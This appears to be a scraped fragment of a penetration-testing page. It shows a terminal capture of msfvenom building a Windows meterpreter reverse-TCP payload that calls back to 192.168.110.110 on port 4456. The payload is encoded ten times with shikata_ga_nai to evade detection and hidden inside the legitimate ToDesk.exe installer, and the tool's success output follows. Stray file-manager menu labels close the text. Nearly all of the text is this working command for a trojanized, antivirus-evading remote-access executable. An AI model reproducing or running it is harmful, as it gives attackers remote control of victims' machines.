 └─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.110.110 LPORT=4456 -e x86/shikata_
ga_nai -x ToDesk.exe  -i 10 -f exe -o payload3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 50608080 bytes
Saved as: payload3.exe
Devices
File System
Network
Browse Network